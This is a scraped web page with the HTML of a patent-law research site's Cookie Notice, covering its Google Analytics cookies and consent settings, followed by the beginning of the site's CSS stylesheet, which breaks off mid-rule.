<li id="menu-item-583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-583 dropdown"><a title="Other Defenses" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true" class="583">Other Defenses <span class="fa arrow"></span></a>
<ul role="menu" class=" nav nav-second-level">
	<li id="menu-item-618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-618"><a title="Prosecution Laches" href="https://patentdefenses.com/prosecution-history-laches/" class="584">Prosecution Laches</a></li>
	<li id="menu-item-617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-617"><a title="Reissue Recapture Rule" href="https://patentdefenses.com/reissue-recapture-rule/" class="587">Reissue Recapture Rule</a></li>
	<li id="menu-item-616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-616"><a title="Reissue/Reexamination Defects" href="https://patentdefenses.com/reissue-reexamination-defects/" class="589">Reissue/Reexamination Defects</a></li>
	<li id="menu-item-615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-615"><a title="Improper Claim Structure Under Sec. 112(4/d)" href="https://patentdefenses.com/improper-claim-structure-under-sec-1124d/" class="591">Improper Claim Structure Under Sec. 112(4/d)</a></li>
	<li id="menu-item-614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-614"><a title="Improper Adjustment Or Extension Of Patent Term" href="https://patentdefenses.com/improper-adjustment-or-extension-of-patent-term/" class="594">Improper Adjustment Or Extension Of Patent Term</a></li>
	<li id="menu-item-613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-613"><a title="Cross-Appeal Rule" href="https://patentdefenses.com/cross-appeal-rule/" class="596">Cross-Appeal Rule</a></li>
	<li id="menu-item-612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-612"><a title="Scope Of Issues Limited After Appeal" href="https://patentdefenses.com/mandate-rule/" class="598">Scope Of Issues Limited After Appeal</a></li>
	<li id="menu-item-611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-611"><a title="Sovereign Immunity" href="https://patentdefenses.com/sovereign-immunity/" class="600">Sovereign Immunity</a></li>
	<li id="menu-item-2931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2931"><a title="Medical Practitioner Immunity" href="https://patentdefenses.com/medical-practitioner-immunity/" class="2929">Medical Practitioner Immunity</a></li>
	<li id="menu-item-610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-610"><a title="Spoliation" href="https://patentdefenses.com/spoliation/" class="602">Spoliation</a></li>
	<li id="menu-item-609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-609"><a title="Lack Of Personal Jurisdiction" href="https://patentdefenses.com/lack-of-personal-jurisdiction/" class="604">Lack Of Personal Jurisdiction</a></li>
	<li id="menu-item-608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-608"><a title="Improper Venue" href="https://patentdefenses.com/improper-venue/" class="606">Improper Venue</a></li>
</ul>
</li>
<li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-68 dropdown"><a title="Sanctions and Fees Against Patent Owner" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true" class="46">Sanctions and Fees Against Patent Owner <span class="fa arrow"></span></a>
<ul role="menu" class=" nav nav-second-level">
	<li id="menu-item-885" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-885"><a title="Sanctions and Fees Against Patent Owner- Basics" href="https://patentdefenses.com/sanctions-and-fees-against-patent-owner-basics/" class="877">Sanctions and Fees Against Patent Owner- Basics</a></li>
	<li id="menu-item-886" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-886"><a title="Cases Awarding Fees" href="https://patentdefenses.com/cases-awarding-fees/" class="878">Cases Awarding Fees</a></li>
	<li id="menu-item-887" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-887"><a title="Cases Denying Fees" href="https://patentdefenses.com/cases-denying-fees/" class="879">Cases Denying Fees</a></li>
	<li id="menu-item-888" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-888"><a title="&#8220;Exceptional Case&#8221;: Factors For And Against" href="https://patentdefenses.com/exceptional-case-factors-for-and-against/" class="880">&#8220;Exceptional Case&#8221;: Factors For And Against</a></li>
	<li id="menu-item-628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-628"><a title="Prevailing Party" href="https://patentdefenses.com/prevailing-party/" class="620">Prevailing Party</a></li>
	<li id="menu-item-627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-627"><a title="Amount Of Fees Award" href="https://patentdefenses.com/amount-of-fees-award/" class="622">Amount Of Fees Award</a></li>
	<li id="menu-item-626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-626"><a title="Rule 11 Sanctions" href="https://patentdefenses.com/rule-11-sanctions/" class="624">Rule 11 Sanctions</a></li>
</ul>
</li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a title="Counter-Attacks" href="https://patentdefenses.com/counter-attacks/" class="48">Counter-Attacks</a></li>
</ul>                    
        </div>
        <!-- /.sidebar-collapse -->
    </div>
    <!-- /.navbar-static-side -->    </div>

    <div class="content-container" id="barba-wrapper" >
      <div class="barba-container">
      <div class="row">
        <div class="col-lg-10">
          <h1 class="page-header">Cookie Notice</h1>

          
            <div class="content">
              <p><strong>Purpose of this notice</strong></p>
<p>We are providing this notice to give you some information about cookies, how cookies are used by Klarquist Sparkman LLP and options available to you. Your continued use of our website constitutes your agreement to our use of cookies as explained in this notice.</p>
<p><strong>What cookies are and why we use them</strong></p>
<p>A cookie is a small text file that a website saves on your computer or mobile device when you visit the certain web pages. They enable the website to remember your actions and preferences (such as login, language, font size and other display preferences) for a time period, so you don’t have to keep re-entering them whenever you come back to the site or browse from one page to another. The use of cookies is intended to allow us to enhance the performance of our website.</p>
<p>You can control and/or delete cookies as you wish – for details on cookies and their control, see <a href="http://www.allaboutcookies.org" class="external" target="_blank">www.allaboutcookies.org</a>. You can delete all cookies that are already on your computer and you can set most browsers to prevent them from being placed. If you do this, however, you may have to manually adjust some preferences every time you visit our site and some services and functionalities may not work properly or at all. You can usually (depending on the browser you are using) block cookies by consulting the &#8220;Help&#8221; tab of your browser via the menu bar. Please note that if you use your browser settings to block all cookies (including strictly necessary cookies), this may prevent our website from functioning properly or at all. You are agreeing to our use of any cookies that you do not block.</p>
<p>To change your cookie settings, if you want to be notified each time a cookie is about to be used or if you want to reject cookies that you have previously agreed to, you can amend the settings as described above.</p>
<p>We may use the following cookies:</p>
<ul>
<li>Cookies that are Needed: These are cookies that are required for the use of portions of our website. They include, for example, cookies that enable you to use e-billing or to access a secure area of our website.</li>
<li>Cookies for Analytics: These are cookies that provide us with data on unique visitors, to throttle the request rate, visitor numbers and transitions by users through our website.  This helps us to improve the functioning of our website; such as to improve ease of use of our website by visitors.</li>
<li>Cookies for Identification of Users. These are cookies used to recognize you when you return to our website. This enables us to personalize our content for you, greet you by name and remember your preferences.</li>
</ul>
<p>To change your cookie settings, if you want to be notified each time a cookie is about to be used or if you want to reject cookies that you have previously agreed to, you can amend the settings as described above.</p>
<p>As at the last update of this notice we use the following cookies (which may change from time to time):</p>
<div class="col-md-8" role="main">
<div id="post-8125" class="post">
<div class="entry">
<div class="intro">
<table class="cookielawinfo-classic" style="height: 92px;" width="1295">
<thead>
<tr>
<th class="cookielawinfo-column-1">COOKIE</th>
<th class="cookielawinfo-column-2">TYPE</th>
<th class="cookielawinfo-column-3">DURATION</th>
<th class="cookielawinfo-column-4">DESCRIPTION</th>
</tr>
</thead>
<tbody>
<tr class="cookielawinfo-row">
<td class="cookielawinfo-column-1">_ga</td>
<td class="cookielawinfo-column-2">persistent</td>
<td class="cookielawinfo-column-3">2 years</td>
<td class="cookielawinfo-column-4">Google Analytics: used to distinguish users</td>
</tr>
<tr class="cookielawinfo-row">
<td class="cookielawinfo-column-1">_gat</td>
<td class="cookielawinfo-column-2">session</td>
<td class="cookielawinfo-column-3">1 minute</td>
<td class="cookielawinfo-column-4">Google Analytics: used to throttle request rate</td>
</tr>
<tr class="cookielawinfo-row">
<td class="cookielawinfo-column-1">_gid</td>
<td class="cookielawinfo-column-2">persistent</td>
<td class="cookielawinfo-column-3">24 hours</td>
<td class="cookielawinfo-column-4">Google Analytics: used to distinguish users</td>
</tr>
</tbody>
</table>
</div>
</div>
</div>
</div>
             

                              <!-- No results. -->
                          </div>
                              </div>
        </div>
        </div>
      </div>
    </div>
    <!-- /.row -->
  </div>
</div>

<script>

$(function(){

  Barba.Dispatcher.on('newPageReady', function (el) {
    $('h3').each(function(){
      var id = $(this).text().toLowerCase().replace(/ /g,'-').replace(/[^\w-]+/g,'');
      $(this).attr('id', id);
    });
    $('.menu-section-toggle').off().on('click', function(){
      $menuItem = $(this).closest('.menu-item');
      $menuSection = $menuItem.find('.menu-section');
      if ($menuSection.is(':hidden')) {
        $(this).addClass('open');
        $(this).removeClass('closed');
        $menuSection.show();
      } else {
        $(this).removeClass('open');
        $(this).addClass('closed');
        $menuSection.hide();
      }
      // $menuItem.find('.menu-section').toggle(); // Need to use this as well because the "style" display will overwrite the "open" class display which is what we need.
      // $menuItem.toggleClass('open');
    });
  });


})
</script>
<!-- /#page-wrapper -->

</div> 

<!-- <footer>
    <div class="clearfix">
        <div class="copyright">&copy;2017 <a href="http://klarquist.com/">Klarquist Sparkman</a>, LLP. All Rights Reserved.</div>
        <div class="designby"><a href="http://www.webpopdesign.com"><img class="footer-image" src="https://patentdefenses.com/wp-content/themes/klarquist/images/wd.png" alt="Webpop Design" width="27" height="13"></a></div>
    </div>
</footer> -->
</div>

<footer class="footer" id="footer" role="contentinfo">
  <div class="footer-content">
    
    <p style="margin-top: 30px">        <a href="https://klarquist.com/about/contact/" class="btn no-barba">
        Contact Us      </a>
      </p>
  </div>

</footer>
<div class="colophon">
  <p>Patent Defenses is a research tool maintained by Klarquist since 2004. Visit <a href="https://klarquist.com/">klarquist.com</a> to learn more about us.</p>
  <p>&copy;2025 Klarquist Sparkman, LLP. All Rights Reserved. |
        <a href="https://klarquist.com/privacy-notice/">Privacy Notice</a> |         <a href="https://klarquist.com/privacy-policy/">Privacy Policy</a> |         <a href="https://klarquist.com/site-map/">Site Map</a>    </p>
</div>


<!-- /#wrapper -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/klarquist\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>We are providing this notice to give you some information about cookies, how cookies are used by Klarquist Sparkman LLP, and options available to you. Your continued use of our website constitutes your agreement to our use of cookies. <a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Accept</a> <a href="https://patentdefenses.com/cookie-notice/" id="CONSTANT_OPEN_URL" target="_blank" class="medium cli-plugin-button cli-plugin-main-link">Read More</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Cookies Notice</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script type="text/javascript" id="js-cookie-js-extra">
/* <![CDATA[ */
var cookie_vars = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://patentdefenses.com/wp-content/plugins/klarquist-block//assets/js/js-cookie.js?ver=1.3" id="js-cookie-js"></script>
<script type="text/javascript" id="klarquist_js-js-extra">
/* <![CDATA[ */
var vars = {"wp_admin_ajax":"https:\/\/patentdefenses.com\/wp-admin\/admin-ajax.php","post_id":"1995","nonce":"bf5e279cae"};
/* ]]> */
</script>
<script type="text/javascript" src="https://patentdefenses.com/wp-content/plugins/klarquist-block//assets/js/klarquist-new.js?ver=1.3" id="klarquist_js-js"></script>
<script type="text/javascript" src="https://patentdefenses.com/wp-content/themes/klarquist/dist/js/autoComplete.min.js?ver=6.8.3" id="autocomplete_js-js"></script>
<script type="text/javascript" id="search-autocomplete-js-extra">
/* <![CDATA[ */
var search_data = {"root_url":"https:\/\/patentdefenses.com","search_terms":["100","100(i)","101","102","102(a) ","102(b) ","102(c) ","102(e) ","102(f) ","102(g) ","112","112(a)","112(b)","112(f)","112(1\/a)","112(2\/b)","112(4\/d)","112(6\/f)","119","119(e)","120","121","135","135(b)","271(a)","271(b)","271(c) ","271(e)  ","271(f) ","271(g)","273","287","287(a)","287(b)","295","365","365(a)","365(b)","365(c)","386","386(a)","386(b)","Abatement","Acquiescence","Actual Knowledge","Admitted prior art","Alice","Ambiguous claims","Analogous art","Anticipation","Apparatus","Apportionment","Assignments","Assignor estoppel","Athena diagnostics","Balance of hardships","Benefit rule","Best mode","Bona fide purchaser","Broadening reissue","Cases awarding fees","Cases denying fees","Certificate of correction","Claim construction","Claim differentiation","Claim Preclusion","Claim transition","Clearance opinion","Coined terms","Consequences of a Stipulated Dismissal","Consisting essentially of","Constitutional Standing","Contempt","Co-Ownership","Court of federal claims","Cross-Appeal rule","Damages","Dedication to public","Derivation ","Disclosure-Dedication","Doctrine of equivalents","Double patenting","Effective filing date","Enablement","Enhancement of damages","Entire market value rule","Equitable estoppel","Equivalents","Established royalty","Estoppel","Exceptional case","Exhaustion; first sale doctrine","Experimental sale or use","Expert testimony","Expiration of patent","Extraterritorial reach","Extrinsic evidence","Failure to mitigate damages","Fee award","FRAND ","Full scope enablement","Functional claims","Genus - species","Genus claims","Georgia-Pacific factors","Hybrid claims","Hypothetical negotiation","Implied license","Indirect infringement","Inducement Infringement","Inequitable conduct","Inherent disclosure","Injunctive relief","Input signals in a circuit","Intended result","Intended use","Intervening rights","Invalidity","Invention date ","Inventorship","Irreparable harm","Issue and claim preclusion","Issue preclusion","ITC remedies","Jepson claim ","Judicial estoppel","Jury trial","Kessler Doctrine","Knowledge of infringement","Known or used by others","Laches","Lack of personal jurisdiction","Legal estoppel","Legal remedies inadequate","Limitations on damages","Lost profits","Lost royalties","Lost sales","Machine-or-transformation test","Made by a patented process","Mandate rule","Material part of the invention","Matter of law restrictions","May be secret","McRO","Means plus function","Method claims","Misuse","Motivation to combine","Nexus to claimed invention","No patentable weight","Non-functional descriptive material","Non-infringement","Non-infringing uses","Non-method claims","Non-statutory","Oath defect","Objective indicia of obviousness","Obvious as a matter of law","Obviousness ","Offer for sale","Offer to sell","Omission of non-optional element","On sale activity","On sale bar","Opinion of counsel","Overcoming putative prior art","Ownership","Particular and distinct claims ","Particular claim language","Patent term","Patentable weight","Patent-eligible subject matter","Patent-Eligible subject matter ","Person having ordinary skill in the art","Phosita","Plain meaning","Pleading requirements","Post-Judgment royalties","Post-Nautilus decisions","Preamble","Preemption of idea","Pre-Halo willfulness and increased damages","Pre-Issuance reasonable royalty ","Prejudgment interest","Preliminary injunction","Presumptions and burdens","Prevailing party","Printed matter","Printed publication","Prior art","Prior invention","Privilege","Product-by-process claim","Prosecution history estoppel","Prosecution history laches","Provisional rights","Public interest","Public use bar","Ready for patenting","Reasonable expectation of success","Reasonable royalty","Reexamination","Regards as the invention ","Reissue","Reissue recapture rule","Reverse doctrine of equivalents","Royalty base ","Royalty rate","Rule 11 sanctions","Safe harbor for divisionals","Same invention","Sanctions","Scope of injunction","Secondary considerations","Shop right","Sovereign immunity","Spoliation","Standard essential patents","Standing","Statutory Standing","Substantial non-infringing use","Supplemental damages","Teaching away","Terminal disclaimer","Terms of degree","Therasense","Time limitation on damages","Unclean hands","Undue experimentation","Unexpected results ","Utility","Venue","Void-For-Vagueness doctrine","Waiver","Whereby clause","Wherein clause","Willfulness","Written description"],"advanced_terms":["112 first paragraph:112(1\/a)","112 second paragraph:112(2\/b)","112 fourth paragraph:112(4\/d)","112 sixth paragraph:112(6\/f)"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://patentdefenses.com/wp-content/themes/klarquist/dist/js/search-autocomplete.js?ver=6.8.3" id="search-autocomplete-js"></script>

<!-- Bootstrap Core JavaScript -->
<script src="https://patentdefenses.com/wp-content/themes/klarquist/vendor/bootstrap/js/bootstrap.min.js"></script>
<script src="https://patentdefenses.com/wp-content/themes/klarquist/vendor/metisMenu/metisMenu.min.js"></script>
<script src="https://patentdefenses.com/wp-content/themes/klarquist/dist/js/events.js"></script>
<script src="https://patentdefenses.com/wp-content/themes/klarquist/dist/js/barba.js"></script>
<script src="https://patentdefenses.com/wp-content/themes/klarquist/dist/js/grid.js"></script>

<script src="https://patentdefenses.com/wp-content/themes/klarquist/dist/js/sb-admin-2.js"></script>

<script>
function ajaxHighlight(hlst_areas,hlst_query) {
  // console.log('Y U NO HILITE');
  var area, i, s;
  var t = jQuery.support.opacity ? 'mark' : 'span';

  if (hlst_query.length != 0) {
    for (s in hlst_areas) {
      area = $(hlst_areas[s]);
      
      // console.log('testing area: ' + hlst_areas[s]);
      
      if (area.length != 0) {
        for (i in hlst_query) {
          /*
          console.log('searching for: ' + hlst_query[i]);
          */
          area.highlight(hlst_query[i], true, t, 'hilite term-' + i);
          area.find('*').highlight(hlst_query[i], true, t, 'hilite term-' + i);
        }
        break;
      }
    }
  }
}
$(document).ready(function() {
   if( /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) ) {
      $('.html_tooltip').tooltipster({
         theme: 'tooltipster-noir',
         trigger: 'click'
      });
   }else{
      $('.html_tooltip').tooltipster({
         theme: 'tooltipster-noir',
         interactive: true
      });
   }
});
// $(document).ready(function() {
//    $('.html_tooltip').tooltipster({
//        theme: 'tooltipster-noir',
//        interactive: true
//    });
// 	//$("#page-wrapper").height( $(".sidebar").height() );
// });
// $(function(){
//     $(".dropdown-toggle").click(function (event) {
//       console.log($(event.target).parent('li'));
      
      
//     })
// });
</script>
</div>
<script async="async" src="https://static.srcspot.com/libs/kikelia.js" type="application/javascript"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://patentdefenses.com/wp-content/themes/klarquist/main.css?h=ced4fb625a9522fcc56d6b862c02c5be
body_size: 20453
content:
@charset "UTF-8";
/*!
Theme Name: Daylight
Theme URI:
Author: Daylight Studio
Author URI: http://thedaylightstudio.com
Description: Description Goes here
Version: 1.0.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: daylight
Tags:
*/
@font-face {
  font-family: "klarquist_icons";
  src: url("./fonts/klarquist_icons.eot");
  src: url("./fonts/klarquist_icons.eot?#iefix") format("eot"), url("./fonts/klarquist_icons.woff") format("font-woff"), url("./fonts/klarquist_icons.ttf") format("truetype"), url("./fonts/klarquist_icons.svg#klarquist_icons") format("svg");
}
.btn-cta:after, .logo_header_symbol_patent_defenses:before, .icon_cta_arrow_all:before, .down_arrow:before, .cta_arrow:before {
  font-family: "klarquist_icons";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  text-decoration: none;
  text-transform: none;
}

.logo_header_symbol_patent_defenses span, .icon_cta_arrow_all span, .down_arrow span, .cta_arrow span {
  border: 0;
  clip: rect(0 0 0 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}

.cta_arrow:before {
  content: "\e001";
}
.down_arrow:before {
  content: "\e002";
}
.icon_cta_arrow_all:before {
  content: "\e003";
}
.logo_header_symbol_patent_defenses:before {
  content: "\e004";
}
/*! normalize.css v2.1.3 | MIT License | git.io/normalize */
/* ==========================================================================
   HTML5 display definitions
   ========================================================================== */
/**
 * Correct `block` display not defined in IE 8/9.
 */
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section,
summary {
  display: block;
}

/**
 * Correct `inline-block` display not defined in IE 8/9.
 */
audio,
canvas,
video {
  display: inline-block;
}

/**
 * Prevent modern browsers from displaying `audio` without controls.
 * Remove excess height in iOS 5 devices.
 */
audio:not([controls]) {
  display: none;
  height: 0;
}

/**
 * Address `[hidden]` styling not present in IE 8/9.
 * Hide the `template` element in IE, Safari, and Firefox < 22.
 */
[hidden],
template {
  display: none;
}

/* ==========================================================================
   Base
   ========================================================================== */
/**
 * 1. Set default font family to sans-serif.
 * 2. Prevent iOS text size adjust after orientation change, without disabling
 *    user zoom.
 */
html {
  font-family: sans-serif; /* 1 */
  -ms-text-size-adjust: 100%; /* 2 */
  -webkit-text-size-adjust: 100%; /* 2 */
}

/**
 * Remove default margin.
 */
body {
  margin: 0;
}

/* ==========================================================================
   Links
   ========================================================================== */
/**
 * Remove the gray background color from active links in IE 10.
 */
a {
  background: transparent;
}

/**
 * Address `outline` inconsistency between Chrome and other browsers.
 */
a:focus {
  outline: thin dotted;
}

/**
 * Improve readability when focused and also mouse hovered in all browsers.
 */
a:active,
a:hover {
  outline: 0;
}

/* ==========================================================================
   Typography
   ========================================================================== */
/**
 * Address variable `h1` font-size and margin within `section` and `article`
 * contexts in Firefox 4+, Safari 5, and Chrome.
 */
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}

/**
 * Address styling not present in IE 8/9, Safari 5, and Chrome.
 */
abbr[title] {
  border-bottom: 1px dotted;
}

/**
 * Address style set to `bolder` in Firefox 4+, Safari 5, and Chrome.
 */
b,
strong {
  font-weight: bold;
}

/**
 * Address styling not present in Safari 5 and Chrome.
 */
dfn {
  font-style: italic;
}

/**
 * Address differences between Firefox and other browsers.
 */
hr {
  height: 0;
}

/**
 * Address styling not present in IE 8/9.
 */
mark {
  background: #ff0;
  color: #000;
}

/**
 * Correct font family set oddly in Safari 5 and Chrome.
 */
code,
kbd,
pre,
samp {
  font-family: monospace, serif;
  font-size: 1em;
}

/**
 * Improve readability of pre-formatted text in all browsers.
 */
pre {
  white-space: pre-wrap;
}

/**
 * Set consistent quote types.
 */
q {
  quotes: "“" "”" "‘" "’";
}

/**
 * Address inconsistent and variable font size in all browsers.
 */
small {
  font-size: 80%;
}

/**
 * Prevent `sub` and `sup` affecting `line-height` in all browsers.
 */
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sup {
  top: -0.5em;
}

sub {
  bottom: -0.25em;
}

/* ==========================================================================
   Embedded content
   ========================================================================== */
/**
 * Remove border when inside `a` element in IE 8/9.
 */
img {
  border: 0;
}

/**
 * Correct overflow displayed oddly in IE 9.
 */
svg:not(:root) {
  overflow: hidden;
}

/* ==========================================================================
   Figures
   ========================================================================== */
/**
 * Address margin not present in IE 8/9 and Safari 5.
 */
figure {
  margin: 0;
}

/* ==========================================================================
   Forms
   ========================================================================== */
/**
 * Define consistent border, margin, and padding.
 */
fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}

/**
 * 1. Correct `color` not being inherited in IE 8/9.
 * 2. Remove padding so people aren't caught out if they zero out fieldsets.
 */
legend {
  border: 0; /* 1 */
  padding: 0; /* 2 */
}

/**
 * 1. Correct font family not being inherited in all browsers.
 * 2. Correct font size not being inherited in all browsers.
 * 3. Address margins set differently in Firefox 4+, Safari 5, and Chrome.
 */
button,
input,
select,
textarea {
  font-family: inherit; /* 1 */
  font-size: 100%; /* 2 */
  margin: 0; /* 3 */
}

/**
 * Address Firefox 4+ setting `line-height` on `input` using `!important` in
 * the UA stylesheet.
 */
button,
input {
  line-height: normal;
}

/**
 * Address inconsistent `text-transform` inheritance for `button` and `select`.
 * All other form control elements do not inherit `text-transform` values.
 * Correct `button` style inheritance in Chrome, Safari 5+, and IE 8+.
 * Correct `select` style inheritance in Firefox 4+ and Opera.
 */
button,
select {
  text-transform: none;
}

/**
 * 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio`
 *    and `video` controls.
 * 2. Correct inability to style clickable `input` types in iOS.
 * 3. Improve usability and consistency of cursor style between image-type
 *    `input` and others.
 */
button,
html input[type=button],
input[type=reset],
input[type=submit] {
  -webkit-appearance: button; /* 2 */
  cursor: pointer; /* 3 */
}

/**
 * Re-set default cursor for disabled elements.
 */
button[disabled],
html input[disabled] {
  cursor: default;
}

/**
 * 1. Address box sizing set to `content-box` in IE 8/9/10.
 * 2. Remove excess padding in IE 8/9/10.
 */
input[type=checkbox],
input[type=radio] {
  box-sizing: border-box; /* 1 */
  padding: 0; /* 2 */
}

/**
 * 1. Address `appearance` set to `searchfield` in Safari 5 and Chrome.
 * 2. Address `box-sizing` set to `border-box` in Safari 5 and Chrome
 *    (include `-moz` to future-proof).
 */
input[type=search] {
  -webkit-appearance: textfield; /* 1 */
  box-sizing: content-box;
}

/**
 * Remove inner padding and search cancel button in Safari 5 and Chrome
 * on OS X.
 */
input[type=search]::-webkit-search-cancel-button,
input[type=search]::-webkit-search-decoration {
  -webkit-appearance: none;
}

/**
 * Remove inner padding and border in Firefox 4+.
 */
button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}

/**
 * 1. Remove default vertical scrollbar in IE 8/9.
 * 2. Improve readability and alignment in all browsers.
 */
textarea {
  overflow: auto; /* 1 */
  vertical-align: top; /* 2 */
}

/* ==========================================================================
   Tables
   ========================================================================== */
/**
 * Remove most spacing between table cells.
 */
table {
  border-collapse: collapse;
  border-spacing: 0;
}

/** COLORS
---------------------------------------- **/
/** FONTS
---------------------------------------- **/
/** RESPONSIVE WIDTHS
---------------------------------------- **/
/** VERTICAL SPACING
---------------------------------------- **/
/** TRANSITIONS
---------------------------------------- **/
/** MISC VARIABLES
---------------------------------------- **/
body {
  width: 100%;
}

[class^=col-] {
  margin-bottom: 2em;
}

@media (min-width: 600px) {
  .col-sm-1 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 6.25%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 600px) {
  .col-sm-2 {
    margin-bottom: 0;
    display: inline;
    float: left;
